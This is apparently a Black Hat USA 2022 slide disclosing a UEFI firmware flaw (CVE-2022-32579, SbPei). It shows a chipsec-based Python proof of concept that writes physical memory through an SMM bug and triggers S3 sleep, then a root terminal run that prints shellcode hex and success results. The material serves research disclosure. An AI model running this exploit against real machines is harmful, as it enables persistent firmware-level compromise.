 black hat
USA 2022
SbPei (BRLY-2022-014/CVE-2022-32579)
1195 def brly_2022_014_poc():
1196 address = 0x52000000
1197 smm_set_ami_csp_global_nvs_ptr(address + 1)
1198 cs.helper.write_physical_mem(address, 4, b"BRLY")
1199 os.system("rtcwake -m mem -s 3")
1200 hexdump.hexdump(cs.helper.read_physical_mem(address, 4))
1201
1202
1203 if __name__ == "__main__":
1204 brly_2022_014_poc()
1205
PROBLEMS OUTPUT TERMINAL PORTS JUPYTER DEBUG CONSOLE
u@nuc-m15:~/tools/chipsec-1.8.4$ sudo su
[sudo] password for u:
root@nuc-m15:/home/u/tools/chipsec-1.8.4# echo deep > /sys/power/mem_sleep
root@nuc-m15:/home/u/tools/chipsec-1.8.4# python3 user_code/expl.py
****** Chipsec Linux Kernel module is licensed under GPL 2.0
[CHIPSEC] API mode: using CHIPSEC kernel module API
[!] Unknown PCH: VID = 0x8086, DID = 0xA082, RID = 0x20; Using Default.
[!] Results from this system may be incorrect.
Shellcode: 4883ec38b82009005348894424204 1b90000000041b803000000ba00090053b900080053b818d1f863ff505841bbf8070053498
Result: EFI_SUCCESS (0x0)
Shellcode: 4883ec38b82009005348894424204 1b90400000041b807000000ba00090053b900080053b818d1f863ff505841bbf8070053498
Result: EFI_SUCCESS (0x0)
rtcwake: assuming RTC uses UTC ...
rtcwake: wakeup from "mem" using /dev/rtc0 at Tue Jul 12 22:03:42 2022
In this demo we change the value of
the AmiCspGlobalNvsPtrVar variable
through a vulnerability in SMM.
Nevertheless, an attacker can
change the value of a variable with a
hardware write to NVRAM during S3
sleep.
#BHUSA @BlackHatEvents